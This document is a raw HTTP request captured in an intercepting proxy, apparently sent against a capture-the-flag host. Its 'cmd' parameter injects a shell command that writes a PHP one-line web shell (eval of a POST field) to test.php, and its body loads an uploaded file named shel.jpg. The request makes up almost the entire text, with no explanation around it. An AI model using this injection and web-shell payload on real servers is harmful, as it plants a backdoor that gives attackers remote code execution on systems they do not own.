 Raw Params Headers Hex
POST
/www/panel.php?cmd=echo%20%22%3c%3fphp%20%40eval(%24_post%5b'cmd'%5d)%20%3f%3e%22%20%3e
%20test.php%20 HTTP/1.1
Host: bca87050.lxctf.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bca87050.lxctf.net/www/panel.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://bca87050.lxctf.net
Connection: close
Cookie: PHPSESSID=v0v9mutpi1d5rr1a215102bfr3
Upgrade-Insecure-Requests: 1
load=uploaded_images/shel.jpg&continue=continue